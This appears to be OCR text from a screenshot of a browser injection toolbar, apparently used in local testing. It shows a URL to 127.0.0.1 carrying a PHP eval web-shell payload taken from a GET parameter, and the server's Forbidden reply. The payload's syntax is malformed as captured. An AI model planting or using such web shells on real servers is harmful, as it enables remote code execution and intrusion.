 新标签页
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYP
Load URL http://127.0.0.1/<?php @eval()$_GET[a];?>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE
Forbidden
You don't have permission to access /< on this server.